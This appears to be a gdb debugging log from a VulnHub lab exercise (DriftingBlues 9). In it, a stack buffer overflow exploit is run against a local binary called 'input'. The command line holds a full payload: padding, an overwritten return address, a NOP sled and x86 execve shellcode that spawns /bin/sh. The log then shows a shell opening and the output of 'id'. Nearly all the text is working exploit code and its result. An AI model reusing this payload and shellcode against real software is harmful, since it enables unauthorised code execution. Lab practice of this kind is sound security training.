 (gdb) run $(python2 -c 'print "A" * 171 + "\x30\xca\xff\xff" + "\x90" * 2000 + "jhh///sh/bin\x89\xe3h\
x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /mnt/hgfs/HackTools/VulnHub/DriftingBlues/9/input $(python2 -c 'print "A" * 171 + "\
x30\xca\xff\xff" + "\x90" * 2000 + "jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\
x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80"')
process 16912 is executing new program: /usr/bin/dash
$ id
[Detaching after vfork from child process 16919]
uid=1000(pikachu) gid=1000(pikachu) groups=1000(pikachu),20(dialout),24(cdrom),25(floppy),27(sudo),29(
audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),120(wireshark),134(scanner),142(kaboxe
r)